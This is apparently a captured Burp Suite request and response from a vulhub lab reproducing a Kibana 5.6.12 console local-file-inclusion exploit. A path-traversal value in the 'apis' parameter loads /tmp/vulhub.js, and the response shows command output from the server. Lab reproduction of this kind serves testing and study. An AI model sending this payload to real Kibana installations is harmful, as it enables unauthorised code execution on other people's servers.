 Send Cancel < > Target: http://your-ip:5601 ?
Request
Pretty Raw \n Actions
1 GET /api/console/api_server?sense_version=%40%40SENSE_VERSION&apis=
../../../../../../../../../../../tmp/vulhub.js HTTP/1.1
2 Host: your-ip:5601
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/98.0.4758.102 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.1 200 OK
2 content-type: application/json; charset=utf-8
3 kbn-name: kibana
4 kbn-version: 5.6.12
5 cache-control: no-cache
6 vary: accept-encoding
7 Date: Thu, 24 Feb 2022 12:23:35 GMT
8 Connection: close
9 Content-Length: 105
10
11 {"../../../../../../../../../../../tmp/vulhub.js":
"uid=999(kibana) gid=999(kibana) groups=999(kibana)\n"}
INSPECTOR